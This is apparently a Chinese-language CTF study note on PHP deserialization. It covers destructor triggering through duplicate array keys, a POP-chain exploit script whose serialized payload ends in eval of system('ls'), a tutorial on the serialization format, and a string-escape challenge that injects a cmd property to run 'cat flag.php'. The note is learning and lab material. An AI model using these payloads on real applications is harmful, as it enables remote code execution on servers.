- PHP GC 回收的触发条件 :当一个对象失去所有引用 (没有任何变量 / 数组元素指向它)时,GC 会立即回收这个对象,同时触发它的
__destruct方法(而非等脚本结束)。
这两个规则是整个操作的核心依据。
二、对比 "正常序列化" 和 "修改后序列化" 的反序列化过程
1. 正常序列化字符串(未改索引):
a:2:{i:0;O:1:"B":0:{}i:1;i:0;}反序列化后得到的数组:
$arr = [
0 => new B(), // 键0:B对象(有引用,指向这个对象)
1 => 0 // 键1:整数0
];- 此时 B 对象被数组的
键0引用着,有 "存活的引用"; - 即使脚本中途抛异常,B 对象也不会被 GC 回收,
__destruct要等脚本完全结束才触发(但异常会中断脚本,导致__destruct根本执行不到)。
2. 修改后序列化字符串(索引改成重复的 i:0):
a:2:{i:0;O:1:"B":0:{}i:0;i:0;}反序列化时,PHP 会按顺序解析 这个字符串,过程如下:① 先解析i:0;O:1:"B":0:{}:数组的键0指向 B 对象(此时 B 对象有引用);② 再解析i:0;i:0;:发现数组已有键0,触发 "键唯一性规则"------后出现的键 0 覆盖前一个键 0 ;③ 覆盖后,数组的键0变成了整数 0,而原来的 B 对象失去了所有引用(没有任何变量 / 数组元素指向它了)。
此时触发 GC 回收:因为 B 对象无任何引用,GC 会立即销毁它,同时提前触发__destruct方法 ------ 这就绕过了 "脚本抛异常导致__destruct无法执行" 的问题。
就是数组是有索引的,把索引改一样就会覆盖掉前面的。
php
<?php
//设置hacker::start为C实例,触发C::__toString
//C::c为T实例,触发T::__call
//设置T::t为F实例,触发F::__get
//F::f为E实例,触发E::__isset
//E::e为R实例,触发R::__invoke
//设置R::r为system('ls');
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class Hacker{
public $start;
public $end;
public $username="hacker";
public function __construct($start){
$this->start=$start;
}
public function __wakeup(){
$this->username="hacker";
$this->end = $this->start;
}
public function __destruct(){
if(!preg_match('/ctfer/i',$this->username)){
echo 'Hacker!';
}
}
}
class C{
public $c;
public function __toString(){
$this->c->c();
return "C";
}
}
class T{
public $t;
public function __call($name,$args){
echo $this->t->t;
}
}
class F{
public $f;
public function __get($name){
return isset($this->f->f);
}
}
class E{
public $e;
public function __isset($name){
($this->e)();
}
}
class R{
public $r;
public function __invoke(){
eval($this->r);
}
}
$h=new Hacker(new C());
$c=new C();
$h->username=&$h->end;
$t=new T();
$f=new F();
$e=new E();
$r=new R();
$r->r="system('ls');";
$e->e=$r;
$f->f=$e;
$t->t=$f;
$c->c=$t;
$h->start=$c;
$ser=array($h,0);
$payload=serialize($ser);
echo $payload;
?>这是得到的没改动的
a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:13:"system('ls');";}}}}}s:3:"end";N;s:8:"username";R:9;}i:1;i:0;}
改动数组第二个键的索引为0和第一个一样。末尾1;i:0;}改成0;i:0;}
a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:13:"system('ls');";}}}}}s:3:"end";N;s:8:"username";R:9;}i:0;i:0;}
我payload好像少了点东西,下面才是
a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1{s:1:"r";s:13:"system('ls');";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}i:1;i:0;}
改成
a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1{s:1:"r";s:13:"system('ls');";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}i:0;i:0;}
好像说是end";s:6:"hacker"不能是end";N
1. 引用需要 "载体",null 做不了载体
引用的本质是 "两个变量指向同一块内存",这块内存里必须先有有效数据 (比如字符串 "hacker"),否则:
- 如果
end初始是null(你之前的代码),反序列化时 PHP 解析R:9(引用偏移)会找不到对应的内存地址,引用关系直接失效; - 如果
end初始是"hacker"(字符串),这块内存是 "有效且可寻址的",反序列化时R:9能正确指向它,引用关系才能保留。
这里就是希望我们刚刚构造的序列化内容给到$ser_ctf,而不是new Hacker() 吧,所以,也不对好乱啊,是把我的序列化数据传递new Hacker() 存起来然后再序列化一次???再序列化一次,也是存的原来的值,就是我序列化的值变成对象的属性了 ,然后用substrstr和自定义的pre来还原我存到对象属性的序列化值吗
这题难度要是比赛出了简直没几个钟做不出来的。
你这个理解方向完全对 ,只是还差最后一步 "字符逃逸" 的核心逻辑 ------ 这段代码的本质是:你的序列化数据被 "套娃" 存进 Hacker 对象→二次序列化→再通过substrstr+pre的字符逃逸,把 "套在里面的原始序列化数据" 提取出来,而非提取二次序列化的 Hacker 对象。
- 你构造的 POP 链序列化数据 → 传给
ez_ser.from_you→ 被new Hacker()存到start属性里(套第一层娃); - 这个 Hacker 对象会被
serialize()二次序列化(套第二层娃); - 最终要通过
substrstr+pre的字符逃逸 ,跳过 "第二层娃(二次序列化的 Hacker 字符串)",直接提取 "第一层娃(你构造的原始序列化数据)",赋值给$ser_ctf并反序列化。
等下,看下xd,xd好像基础讲挺好的,我现在估计基础还没,想调试php反序列化代码都不会
但是后续还得继续复习isctf,好多要复现的
记得学调试回来。
字符串逃逸
单开一个字符串逃逸的
先明确:没有过滤操作,就没有字符串逃逸 。过滤函数是开发者加的,目的是过滤危险字符(比如"、}、;),但因为写的不严谨,反而制造了长度不匹配。比如常见的过滤:
- 替换:把
x换成yy(1 个变 2 个,字符变多); - 删除:把
x直接删掉(1 个变 0 个,字符变少)。
然后是对序列化中符号花括号和分号的理解
序列化格式的理解
二、一维数组(最常用复杂类型)→ 标识a
PHP 数组分索引数组 (键是数字)和关联数组 (键是字符串),序列化格式完全一致 ,都是标识a,核心是「元素个数 + {键;值;循环}」。
专属通用格式
a:元素总个数:{键1的序列化;值1的序列化;键2的序列化;值2的序列化;...}
- 元素个数:数组里的元素数量,不管键是数字还是字符串;
- 内部规则:键和值都要单独序列化 ,按「键;值;」的顺序循环,少一个
;就解析失败; - 索引数组的键是整数
i,关联数组的键是字符串s。
1. 索引数组(键为连续 / 非连续数字)
// 连续索引
$arr1 = ["tom", 20, true];
// 非连续索引
$arr2 = [2=>"java", 5=>NULL];
echo serialize($arr1) . "\n";
echo serialize($arr2);序列化结果:
a:3:{i:0;s:3:"tom";i:1;i:20;i:2;b:1;} // 例1
a:2:{i:2;s:4:"java";i:5;N;} // 例2拆解(例 1,核心) :a(数组) :3 (3 个元素) :{i:0;(键 0,整数) ;s:3:"tom";(值 tom,字符串) ;i:1;(键 1,整数) ;i:20;(值 20,整数) ;i:2;(键 2,整数) ;b:1;(值 true,布尔) ;}(结束包裹)→ 完美呼应「键;值;」循环和;的分隔作用。
2. 关联数组(键为字符串)
$arr = ["name"=>"tom", "age"=>20, "is_ok"=>false];
echo serialize($arr);序列化结果:
a:3:{s:4:"name";s:3:"tom";s:3:"age";i:20;s:5:"is_ok";b:0;}拆解 :a(数组) :3 (3 个元素) :{s:4:"name";(键 name,字符串,长度 4) ;s:3:"tom";(值 tom) ;s:3:"age";(键 age,字符串,长度 3) ;i:20;(值 20) ;s:5:"is_ok";(键 is_ok,字符串,长度 5) ;b:0;(值 false) ;}→ 只是键从i变成了s,其他规则和索引数组完全一样。
三、普通对象(核心反序列化对象)→ 标识O
对象序列化的核心是「类名信息 + 属性个数 + {属性键;属性值;循环}」,和数组的区别是:
- 标识是
O(大写字母 O,不是数字 0); - 头部要声明类名长度 + 类名;
- 对象的属性键一定是字符串
s(PHP 对象的属性名本质是字符串); - 只序列化公有属性(private/protected 有特殊前缀,新手先学公有)。
专属通用格式
O:类名长度:"类名":属性个数:{属性名1的序列化;属性值1的序列化;属性名2的序列化;属性值2的序列化;...}
- 类名长度:类名的字符数(比如
User是 4,Test是 4); - 属性个数:对象中可序列化的属性数量(公有属性的数量);
- 内部规则:和数组一致,「属性名;属性值;」循环,
;分隔。
实际例子
// 定义一个普通类,2个公有属性
class User {
public $name;
public $age;
}
// 实例化并赋值
$u = new User();
$u->name = "tom";
$u->age = 20;
// 序列化
echo serialize($u);序列化结果:
O:4:"User":2:{s:4:"name";s:3:"tom";s:3:"age";i:20;}逐段拆解(记熟这个,对象序列化就懂了) :O(对象) :4 (类名 User 的长度 4) :"User"(类名) :2 (2 个公有属性) :{s:4:"name";(属性名 name,字符串,长度 4) ;s:3:"tom";(属性值 tom) ;s:3:"age";(属性名 age,字符串,长度 3) ;i:20;(属性值 20) ;}(结束包裹)→ 对比数组:只是头部多了类名信息,内部属性的解析规则和数组完全一样。
对象和关联数组和索引数组的序列化结构是不一样的,第一步是先识别是哪一个,然后根据对应的规则看,对象就是有对象名字和属性,数组就是存的个数,然后根据里面的键名分为索引和关联数组
三步走:快速区分「对象 / 索引数组 / 关联数组」序列化结构
第一步:首字符标识 → 先定大类型(最直接的判断依据)
序列化字符串的第一个字符 是唯一的类型判断标,不用看后面的内容,直接定:
- 首字符是
O(大写字母 O,不是数字 0)→ 必然是对象 - 首字符是
a→ 必然是数组(至于是索引还是关联,下一步再判)
第二步:头部声明 → 区分对象和数组的核心结构差异
定完大类型后,看第一个{前的头部信息,二者的核心声明完全不同,和你说的一致:
- 对象(O) :头部必须带类的专属信息 ,格式固定:
O:类名长度:"类名":属性个数:比如O:4:"User":2:→ 类名 User(长度 4)、2 个公有属性,对象的核心是「绑定类名 + 属性」; - 数组(a) :头部只有元素总数 ,格式固定:
a:元素个数:比如a:3:→ 数组有 3 个元素,数组的核心是「只统计元素数量,无类名绑定」。
第三步:数组内部键的标识 → 区分索引 / 关联数组(仅数组需要这一步)
如果第一步判定是数组(a),再看 **{} 内第一个键的序列化标识 **,就能秒分索引 / 关联,数组整体结构完全不变,仅键的类型不同:
- 键的标识是
i(整数)→ 索引数组(键是数字,不管连续还是非连续,比如 i:0、i:5); - 键的标识是
s(字符串)→ 关联数组(键是字符串,比如 s:4:"name"、s:3:"age")。
核心对比速记(一眼区分,不用记复杂规则)
| 类型 | 首字符 | 头部声明特征 | 内部键的标识 |
|---|---|---|---|
| 对象 | O | 类长 +"类名"+ 属性数 | 全是 s(字符串,属性名) |
| 索引数组 | a | 仅元素数 | 全是 i(整数,数字键) |
| 关联数组 | a | 仅元素数 | 全是 s(字符串,字符键) |
小验证:用这个逻辑秒判 3 个序列化片段
直接套步骤,你会发现超简单:
O:4:"User":1:{s:4:"name";s:3:"tom";}第一步:首字符 O→对象;第二步:头部有类长 4、类名 User、属性数 1→符合对象特征;无需第三步。a:2:{i:0;s:3:"tom";i:1;i:20;}第一步:首字符 a→数组;第二步:头部仅元素数 2→数组;第三步:键标识 i→索引数组。a:2:{s:4:"name";s:3:"tom";s:3:"age";i:20;}第一步:首字符 a→数组;第二步:头部仅元素数 2→数组;第三步:键标识 s→关联数组。
补充一个你没提但超重要的点(避坑)
对象的{}内,属性名的序列化标识永远是 s(字符串) ,因为 PHP 中对象的属性名本质就是字符串,不会有数字属性名的i标识,这也是和数组的一个隐性区分点。
然后什么时候会有花括号呢,只有对象,数组后面会有,分号呢,数组,对象里面的属性的分隔,然后对象的属性可以是数组,数组的属性也可以是对象,所以会出现花括号里面嵌套一个花括号的情况
一、花括号 {}:仅数组(a)、对象(O)专属,简单类型永远没有
只有当序列化的是复杂类型(数组 / 对象) 时,才会出现{},字符串 / 整数 / 布尔 / NULL / 浮点数这些简单类型,序列化后永远不会有{} ,原因很简单:{}的唯一作用是包裹复杂类型的「内部内容」 (数组的键值对、对象的属性键值对),而简单类型没有内部内容,自然用不上{}。✅ 核心规则:
- 数组(a):
a:元素个数:{ 内部所有键值对的序列化内容 } - 对象(O):
O:类长:"类名":属性数:{ 内部所有属性的键值对序列化内容 } - 简单类型(s/i/b/N/d):序列化结果就是
标识:信息;,无任何{}。
二、分号 ;:全场景通用,核心两个作用(你的说法是核心,补全即可)
分号是序列化里的 **"万能分隔 / 结束符"**,数组 / 对象内部的分隔是核心作用,另外简单类型也靠它收尾,整体就两个作用,没有其他情况:
- 数组 / 对象内部的「分隔符」 :按
键;值;键;值;的规则,分隔所有内部键和值(这就是你说的 "数组、对象里面的属性的分隔",精准核心); - 所有简单类型的「结束符」 :字符串 / 整数 / 布尔等简单类型,序列化的最后一位必然是
;,表示这个类型的序列化内容到此结束。
三、花括号嵌套 {...{...}...}:只因「复杂类型作为另一个复杂类型的子内容」
你说的 "对象的属性可以是数组,数组的元素可以是对象"(注意:数组是元素 ,对象才是属性 ,你这个表述核心没错,只是精准叫法),就是嵌套的唯一原因 ------当数组的某个元素、对象的某个属性,本身又是数组 / 对象时 ,就会出现「大花括号包小花括号」的嵌套,本质是复杂类型套复杂类型 ,每个复杂类型都带自己的{},自然就嵌套了。
极简嵌套例子(验证你的逻辑)
就按你说的两个场景,各写 1 行代码 + 序列化结果,看嵌套的{}:
场景 1:对象的属性是数组(最常用)
class User { public $hobby = ["eat", "play"]; } // 属性hobby是数组
echo serialize(new User());结果:O:4:"User":1:{s:5:"hobby";a:2:{i:0;s:3:"eat";i:1;s:4:"play";}}
- 外层
{}:属于 User 对象,包裹对象的属性; - 内层
{}:属于 hobby 数组,包裹数组的键值对; - 嵌套原因:对象的属性是数组(复杂类型)。
场景 2:数组的元素是对象(最常用)
class User { public $name = "tom"; }
$arr = [new User()]; // 数组的元素是User对象
echo serialize($arr);结果:a:1:{i:0;O:4:"User":1:{s:4:"name";s:3:"tom";}}
- 外层
{}:属于数组,包裹数组的键值对; - 内层
{}:属于 User 对象,包裹对象的属性; - 嵌套原因:数组的元素是对象(复杂类型)。

它原本是90,过滤函数替换了值,它会替换前面的字符长度吗,应该不会吧,这里用户传的
过滤 / 替换函数绝对不会自动修改序列化字符串中s:数字里的标注长度,只会无脑替换内容 ------ 这是字符逃逸能成立的唯一关键,如果过滤函数能智能识别序列化格式并修改标注长度,就不会有逃逸问题了。
噢,108其实是可以用户修改的,就是虽然是用serialize生成的但是用户是可以手动改的
简单说:serialize() 只是 PHP 提供的生成标准序列化串的工具 ,它能产出格式正确、长度匹配的序列化字符串,但这个字符串本质就是普通文本 ------ 用户完全可以手动篡改其中的任何部分 ,包括你说的标注长度(比如把s:5改成s:108)、字段内容、类名、属性个数,甚至是;/{}这些结构符号,想怎么改就怎么改。
下面说的是对象序列化,所以就是因为waf或者过滤函数把关键字替换了导致了对象属性值的字符的增加或减少,但是前面对应的对象的属性的长度没变,所以正常情况不修改,用这个直接反序列化会报错,但是目的是啥呢
算了直接拿题看
php
// flag in flag.php
function waf($str) {
return str_replace("bad", "good", $str);
}
class GetFlag {
public $key;
public $cmd = "whoami";
public function __construct($key)
{
$this->key = $key;
}
public function __destruct()
{
system($this->cmd);
}
}

unserialize(waf(serialize(new GetFlag($_GET['key']))));提示在flag.php,现在默认是执行whoami,得改成cat flag.php,这里有个unserialize反序列化后会生成对象,脚本结束就会销毁对象,然后会触发对象的__destruct()方法执行命令。我们需要控制cmd
先生成一个序列化值看看

O:7:"GetFlag":2:{s:3:"key";s:3:"123";s:3:"cmd";s:2:"id";}我们可以给GetFlag的可以属性赋值,你赋值什么就是什么,123改成123456,改变的只是key的属性值,

所以我们可以传 123";s:3:"cmd";s:2:"ls";}吗,但是直接传的话,它只是属性key的值,被包裹在双引号里面。它最后反序列化对应的属性还是后面的cmd,并不是我们传的
但是注意到,它之后会经过waf,把get传参的值中的bad改成good。并且它只是改了值,没有改字符串的长度,

多传几个,
反序列化如果长度不匹配会警告,然后也无法成功创建对象。那之后要destruct触发的system命令也无法执行,
key属性中没有bad可以正常反序列化,创建对象,可以正常访问对象的key属性。

key属性中有bad被替换成good,但是key属性长度没变,反序列化的时候失败了,没创建对象,输出它的属性的时候显示PHP Warning: Attempt to read property "key" on false in C:\phpstudy_pro\WWW\tao.php on line 27
PHP 里的 Warning 级别的警告,默认情况下 完全不会终止脚本执行------ 它只是单纯的 "警告提示",告诉你代码里有不规范 / 有风险的地方,但 PHP 会忽略这个警告,继续往下执行后续的所有代码。
虽然后续脚本可以继续执行,但是对象没有成功创建, echo $a->key."\n";都显示PHP Warning: Attempt to read property "key" on false in C:\phpstudy_pro\WWW\tao.php on line 27,
细节 3:"反序列化长度不匹配会警告"→ 准确说应该是 **"长度不匹配导致反序列化失败,返回 false,访问 false 的属性才会触发 Warning"**
单纯的 key 字段长度不匹配,PHP 本身不会直接抛 Warning(只会硬取内容 / 溢出);只有当长度不匹配导致整个序列化结构混乱,反序列化彻底失败返回false,你再去访问false->key/false->cmd时,才会触发 Warning------Warning 的触发点是 **"访问非对象的属性"**,不是 "长度不匹配" 本身。
那长度不匹配怎么办呢
这里只传bad肯定会超过长度,尝试提前闭合引号

虽然属性key的值的长度和内容匹配了,但是后续的双引号多余了,双引号没闭合的话,会导致序列化结构出错,
